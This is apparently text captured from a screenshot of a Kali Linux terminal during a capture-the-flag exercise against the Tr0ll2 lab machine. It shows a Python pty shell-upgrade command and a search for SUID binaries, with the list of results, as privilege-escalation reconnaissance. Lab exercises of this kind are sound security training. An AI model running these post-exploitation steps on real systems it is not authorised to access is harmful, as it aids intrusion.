 Applications Places Terminal Thu 13:16 1
root@kali: ~
File Edit View Search Terminal Help
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn('/bin/bash')'
  File "<string>", line 1
    import pty;pty.spawn(/bin/bash)
                         ^
SyntaxError: invalid syntax
$ python -c "import pty; pty.spawn('/bin/bash')"
noob@Tr0ll2:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/su
/bin/umount
/bin/ping
/bin/mount
/bin/fusermount
/bin/ping6
/usr/bin/chfn
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd